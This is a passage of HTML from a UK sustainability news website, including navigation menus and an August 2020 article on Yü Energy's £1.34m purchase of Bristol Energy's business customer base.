                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b280665c4d" data-td_block_id="td_uid_4_696b280665c4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b280665c4d" data-td_block_id="td_uid_4_696b280665c4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b280667a08_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696b280667a08" ><script>var block_td_uid_5_696b280667a08 = new tdBlock();
block_td_uid_5_696b280667a08.id = "td_uid_5_696b280667a08";
block_td_uid_5_696b280667a08.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696b280667a08_rand","tdc_css_class":"td_uid_5_696b280667a08_rand","tdc_css_class_style":"td_uid_5_696b280667a08_rand_style"}';
block_td_uid_5_696b280667a08.td_column_number = "3";
block_td_uid_5_696b280667a08.block_type = "td_block_mega_menu";
block_td_uid_5_696b280667a08.post_count = "5";
block_td_uid_5_696b280667a08.found_posts = "5";
block_td_uid_5_696b280667a08.header_color = "";
block_td_uid_5_696b280667a08.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b280667a08.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696b280667a08);
</script><div id=td_uid_5_696b280667a08 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b280667a08" data-td_block_id="td_uid_5_696b280667a08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696b280667a08" data-td_block_id="td_uid_5_696b280667a08"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696b28066994f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696b28066994f" ><script>var block_td_uid_6_696b28066994f = new tdBlock();
block_td_uid_6_696b28066994f.id = "td_uid_6_696b28066994f";
block_td_uid_6_696b28066994f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696b28066994f_rand","tdc_css_class":"td_uid_6_696b28066994f_rand","tdc_css_class_style":"td_uid_6_696b28066994f_rand_style"}';
block_td_uid_6_696b28066994f.td_column_number = "3";
block_td_uid_6_696b28066994f.block_type = "td_block_mega_menu";
block_td_uid_6_696b28066994f.post_count = "5";
block_td_uid_6_696b28066994f.found_posts = "589";
block_td_uid_6_696b28066994f.header_color = "";
block_td_uid_6_696b28066994f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b28066994f.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696b28066994f);
</script><div id=td_uid_6_696b28066994f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696b28066994f" data-td_block_id="td_uid_6_696b28066994f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696b28066994f" data-td_block_id="td_uid_6_696b28066994f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yü acquires Bristol Energy&#8217;s business customers for £1.34m</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7647" class="post-7647 post type-post status-publish format-standard category-industry-insights tag-energy-industry tag-renewable-energy tag-sdg7 tag-sdg9 tag-utility-industry" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Yü acquires Bristol Energy&#8217;s business customers for £1.34m</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-10T11:13:36+00:00" >10th August 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7647">1456</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fyu-acquires-bristol-energys-business-customers-for-1-34m%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Y%C3%BC+acquires+Bristol+Energy%E2%80%99s+business+customers+for+%C2%A31.34m&url=https%3A%2F%2Fwww.theicon.org.uk%2Fyu-acquires-bristol-energys-business-customers-for-1-34m%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Y%C3%BC+acquires+Bristol+Energy%E2%80%99s+business+customers+for+%C2%A31.34m %0A%0A https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/&title=Y%C3%BC+acquires+Bristol+Energy%E2%80%99s+business+customers+for+%C2%A31.34m">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>THE BUSINESS customer base of Bristol Energy has been acquired by Yü Energy for £1.34m, the two companies announced today.</p>
<p>Bristol Energy, which is owned by Bristol City Council, is a national gas and electricity company supplying around 4000 business meter points.</p>
<p>Today Yü Energy has announced it will take forward the energy supply for all Bristol Energy business customers, including existing contracts with Bristol City Council, with immediate effect.</p>
<p class="ao">Bobby Kalar, Chief Executive of Yü Group, commented on the announcement: <span class="y">&#8220;We are delighted to have successfully executed the purchase of Bristol Energy&#8217;s B2B Book post extensive due diligence. </span></p>
<p class="ao"><span class="y">&#8220;The transaction allows the Group to layer in a fantastic customer base to our accelerating organic portfolio and increase value by offering additional products and services not available previously. </span></p>
<p class="ao"><span class="y">&#8220;This Acquisition forms part of our strategic growth plan, leverages our disciplined controls and scalable technology platform and highlights the Group&#8217;s ability and appetite to scale.</span></p>
<p class="av"><span class="ab">&#8220;Immediate opportunities to synergise the customer book will further our ability to extract value while keeping overheads down. </span></p>
<p class="av"><span class="ab">&#8220;Management&#8217;s objective will be to transition Bristol Energy customers onto our platform quickly and seamlessly while enhancing value and creating a proven template for further value additive potential acquisitions.</span></p>
<p class="av"><span class="ab">&#8220;I remain convinced that there is a substantial market opportunity for Yü Group. </span></p>
<p class="av"><span class="ab">&#8220;With significant organic growth potential and a strong balance sheet, we see a great opportunity to increase market share and drive sustainable, profitable growth, creating value for all our stakeholders.&#8221;</span></p>
<p>Earlier this year Bristol City Council announced its intention to put Bristol Energy up for sale.</p>
<p>Based on management accounts, the B2B book of Bristol Energy, for the financial year to 31<sup>st</sup> March 2020, showed revenues of £15.2m and generated an operating loss of £0.48m.</p>
<p>The acquisition increases Yü&#8217;s portfolio to over 13,000 meters.</p>
<p class="an">Bristol Energy has established relationships with a focused customer base in Bristol and the South West.</p>
<p class="an">All customers are on fixed contracts with the opportunity for fully green products.</p>
<p class="an">The B2B Book supplies a broad range of sectors, including Bristol City Council, consisting of a broad range of gas and electricity supply contracts running for up to three years, servicing a range of public sector and business customers.</p>
<p>The Acquisition does not include Bristol Energy&#8217;s forward commodity purchases.</p>
<p>The majority of Bristol Energy’s business energy staff will move across to Yü Energy as part of the sale.</p>
<p>Allan Booth, Managing Director of Bristol Energy, commented: “It was important that we found the right partner for our business energy customers whose values were consistent with those of Bristol Energy.</p>
<p>&#8220;Yü Energy has demonstrated its commitment to continue tackling social and environmental challenges such as climate change and supporting social causes for the benefit of our local community.</p>
<p>&#8220;Working together with the team at Yü, I am confident that we will provide a smooth transition for our business customers and staff.”</p>
<p>Yü Energy has no involvement in the domestic retail market.</p>
<p>A target deal for the domestic residential side of Bristol Energy is being progressed separately and is still subject to negotiation.</p>
<p>You can read the full <a href="https://www.londonstockexchange.com/news-article/YU./acquisition/14646882">acquisition report here</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/renewable-energy/">Renewable Energy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg7/">SDG7</a></li><li><a href="https://www.theicon.org.uk/tag/sdg9/">SDG9</a></li><li><a href="https://www.theicon.org.uk/tag/utility-industry/">Utility Industry</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fyu-acquires-bristol-energys-business-customers-for-1-34m%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Y%C3%BC+acquires+Bristol+Energy%E2%80%99s+business+customers+for+%C2%A31.34m&url=https%3A%2F%2Fwww.theicon.org.uk%2Fyu-acquires-bristol-energys-business-customers-for-1-34m%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Y%C3%BC+acquires+Bristol+Energy%E2%80%99s+business+customers+for+%C2%A31.34m %0A%0A https://www.theicon.org.uk/yu-acquires-bristol-energys-business-customers-for-1-34m/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
